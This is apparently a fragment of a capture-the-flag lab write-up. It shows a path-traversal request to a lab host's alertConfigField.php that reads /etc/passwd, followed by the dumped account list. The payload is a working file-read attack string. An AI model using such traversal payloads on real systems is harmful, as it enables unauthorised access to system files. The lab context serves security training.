 10.10.241.56/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
8
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot
mail server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false